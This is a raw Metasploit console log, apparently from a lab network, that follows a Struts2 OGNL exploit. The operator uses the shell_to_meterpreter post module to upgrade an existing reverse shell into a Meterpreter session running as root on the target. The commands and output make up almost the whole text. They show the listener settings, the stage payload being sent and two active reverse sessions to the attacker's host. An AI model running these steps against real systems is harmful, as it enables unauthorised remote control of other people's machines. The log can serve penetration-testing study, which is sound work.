 msf6 exploit(multi/http/struts2_multi_eval_ognl) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto
detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > set lhost 192.168.56.109
lhost => 192.168.56.109
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) > run -j
[*] Post module running as background job 2.
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.56.109:4433
[*] Sending stage (1017704 bytes) to 192.168.56.108
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Meterpreter session 2 opened (192.168.56.109:4433 -> 192.168.56.108:36740) at 2023-07-23 20:40:40 -0400
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.56.109:4444 -> 192.168.56.108:50204 (192.168.56.108)
2 meterpreter x86/linux root @ 192.170.84.5 192.168.56.109:4433 -> 192.168.56.108:36740 (192.168.56.108)
msf6 post(multi/manage/shell_to_meterpreter) >